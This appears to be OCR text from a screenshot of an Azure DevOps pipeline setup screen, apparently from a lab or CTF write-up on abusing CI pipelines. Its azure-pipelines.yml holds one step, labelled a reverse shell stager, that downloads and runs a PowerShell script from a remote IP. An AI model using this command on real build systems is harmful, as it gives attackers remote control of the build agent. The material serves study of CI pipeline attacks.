 ekenas / PartsUnlimited / Pipelines
Search
Connect
Select
Configure
Review
New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Default'
10
11 steps:
12 - script: powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.15.98:8909/revShell.ps1')"
13   displayName: 'Run a reverse shell stager!'
14